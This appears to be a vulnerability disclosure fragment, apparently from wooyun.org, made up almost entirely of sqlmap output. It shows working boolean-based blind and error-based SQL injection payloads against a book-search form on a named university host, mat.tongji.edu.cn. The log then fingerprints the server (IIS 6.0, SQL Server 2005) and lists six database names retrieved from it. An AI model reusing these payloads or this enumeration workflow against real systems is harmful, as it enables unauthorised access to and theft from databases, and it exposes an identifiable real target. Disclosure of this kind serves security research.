 sqlmap identified the following injection point(s) with a total of 15 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: btnSearch=%cb%d1%cb%f7&anpBooksList_input=1&txtBookName=-1' OR 1=1)
 AND 7492=7492 AND (5528=5528 or 'Cp7Piha0'=' &txtIndexNo=1&txtISBN=1&txtPress=1
&txtWriter=1&__VIEWSTATE=/wEPDwUKMjA1Nzc0MTg5OA9kFgJmD2QWBAIVDxYCHgtfIUl0ZW1Db3V
udAIPZAIXDw8WBh4LUmVjb3JkY291bnRmHghQYWdlU2l6ZQIPHg5DdXN0b21JbmZvVGV4dAUt5YWxIDk
2IOmhtSzlvZPliY3nrKwgMSDpobUs5YWxIDE0Mzkg5p2h6K6w5b2VZGRkfAiE3b8YLhIEYbBpc+fFiTW
eH8Y=
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: btnSearch=%cb%d1%cb%f7&anpBooksList_input=1&txtBookName=-1' OR 1=1)
 AND 6881=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(106)+CHAR(122)+CHAR(113)+
(SELECT (CASE WHEN (6881=6881) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(
113)+CHAR(113)+CHAR(122)+CHAR(113))) AND (7312=7312 or 'Cp7Piha0'=' &txtIndexNo=
1&txtISBN=1&txtPress=1&txtWriter=1&__VIEWSTATE=/wEPDwUKMjA1Nzc0MTg5OA9kFgJmD2QWB
AIVDxYCHgtfIUl0ZW1Db3VudAIPZAIXDw8WBh4LUmVjb3JkY291bnRmHghQYWdlU2l6ZQIPHg5DdXN0b
21JbmZvVGV4dAUt5YWxIDk2IOmhtSzlvZPliY3nrKwgMSDpobUs5YWxIDE0Mzkg5p2h6K6w5b2VZGRkf
AiE3b8YLhIEYbBpc+fFiTWeH8Y=
---
[00:32:20] [INFO] testing Microsoft SQL Server
[00:32:21] [INFO] confirming Microsoft SQL Server
[00:32:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[00:32:22] [INFO] fetching database names
[00:32:22] [INFO] the SQL query used returns 6 entries
[00:32:26] [INFO] retrieved: IOINM
[00:32:26] [INFO] retrieved: master
[00:32:26] [INFO] retrieved: model
[00:32:26] [INFO] retrieved: msdb
[00:32:26] [INFO] retrieved: tempdb
[00:32:27] [INFO] retrieved: Tongjicailiao
available databases [6]:
[*] IOINM
[*] master
[*] model
[*] msdb
[*] tempdb
[*] Tongjicailiao
[00:32:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[00:32:27] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\mat.tongji.edu.cn'
www.wooyun.org